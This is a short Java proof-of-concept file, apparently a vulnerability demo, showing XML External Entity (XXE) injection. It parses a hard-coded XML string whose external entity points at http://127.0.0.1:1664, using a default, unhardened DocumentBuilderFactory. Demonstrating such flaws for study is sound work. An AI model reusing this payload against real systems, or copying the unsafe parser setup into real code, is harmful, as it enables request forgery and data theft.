 import org.w3c.dom.Document;
import org.xml.sax.SAXException;
import javax.xml.parsers.*;
import java.io.ByteArrayInputStream;
import java.io.InputStream;

public class DOMXXETest {
    public static void main(String[] args) throws ParserConfigurationException,SAXException,Exception{
            DocumentBuilderFactory dbf = DocumentBuilderFactory.newInstance();
            DocumentBuilder db = dbf.newDocumentBuilder();
            String str = "<!DOCTYPE doc [ \n" +
                    "<!ENTITY xxe SYSTEM \"http://127.0.0.1:1664\">\n" +
                    "]><doc>&xxe;</doc>";
            InputStream is = new ByteArrayInputStream(str.getBytes());
            Document doc = db.parse(is);
    }
}
回忆飘如雪